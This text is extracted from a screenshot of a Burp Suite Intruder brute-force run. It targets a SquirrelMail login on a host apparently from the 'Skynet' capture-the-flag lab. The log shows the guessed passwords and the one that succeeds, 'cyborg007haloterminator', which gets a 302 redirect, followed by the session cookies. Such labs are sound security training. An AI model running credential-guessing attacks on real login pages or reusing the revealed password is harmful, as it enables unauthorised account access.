 4. Intruder attack of skynet - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 3240
1 cyborg007haloterminator 302 2110
2 terminator22596 200 3240
3 terminator219 200 3240
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 19 Jun 2022 02:04:07 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Sat, 1 Jan 2000 00:00:00 GMT
5 Cache-Control: no-cache, no-store, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: SQMSESSID=nl5gpe8a2ng1b18nf4lsli81v2; path=/squirrelmail/; HttpOnly
8 Set-Cookie: SQMSESSID=nl5gpe8a2ng1b18nf4lsli81v2; path=/squirrelmail/; HttpOnly
9 Set-Cookie: SQMSESSID=nl5gpe8a2ng1b18nf4lsli81v2; path=/squirrelmail/; HttpOnly
10 Set-Cookie: SQMSESSID=nl5gpe8a2ng1b18nf4lsli81v2; path=/squirrelmail/; HttpOnly
11 Set-Cookie: SQMSESSID=nl5gpe8a2ng1b18nf4lsli81v2; path=/squirrelmail/; HttpOnly
12 Set-Cookie: squirrelmail_language=en_US; expires=Tue, 19-Jul-2022 02:04:07 GMT; path=/squirrelmail/; HttpOnly
13 Set-Cookie: SQMSESSID=32tmaoevpg2eaicvri92q46p14; path=/squirrelmail/
14 Set-Cookie: SQMSESSID=32tmaoevpg2eaicvri92q46p14; path=/squirrelmail/; HttpOnly
15 Set-Cookie: SQMSESSID=32tmaoevpg2eaicvri92q46p14; path=/squirrelmail/; HttpOnly
16 Set-Cookie: SQMSESSID=32tmaoevpg2eaicvri92q46p14; path=/squirrelmail/; HttpOnly
17 Set-Cookie: SQMSESSID=32tmaoevpg2eaicvri92q46p14; path=/squirrelmail/; HttpOnly
18 Set-Cookie: SQMSESSID=32tmaoevpg2eaicvri92q46p14; path=/squirrelmail/; HttpOnly
19 Set-Cookie: key=iZokxmxzsC8InZ8VKeysEi7Y9KYw0TI%3D; path=/squirrelmail/; HttpOnly
20 Set-Cookie: SQMSESSID=32tmaoevpg2eaicvri92q46p14; path=/squirrelmail/; HttpOnly
21 Set-Cookie: SQMSESSID=32tmaoevpg2eaicvri92q46p14; path=/squirrelmail/; HttpOnly
22 Set-Cookie: SQMSESSID=32tmaoevpg2eaicvri92q46p14; path=/squirrelmail/; HttpOnly
23 Set-Cookie: SQMSESSID=32tmaoevpg2eaicvri92q46p14; path=/squirrelmail/; HttpOnly
24 Set-Cookie: SQMSESSID=32tmaoevpg2eaicvri92q46p14; path=/squirrelmail/; HttpOnly
25 Set-Cookie: SQMSESSID=32tmaoevpg2eaicvri92q46p14; path=/squirrelmail/; HttpOnly
26 Set-Cookie: SQMSESSID=32tmaoevpg2eaicvri92q46p14; path=/squirrelmail/; HttpOnly
27 Set-Cookie: SQMSESSID=32tmaoevpg2eaicvri92q46p14; path=/squirrelmail/; HttpOnly
28 Set-Cookie: SQMSESSID=32tmaoevpg2eaicvri92q46p14; path=/squirrelmail/; HttpOnly
29 Location: webmail.php
? Search... 0 matches
Paused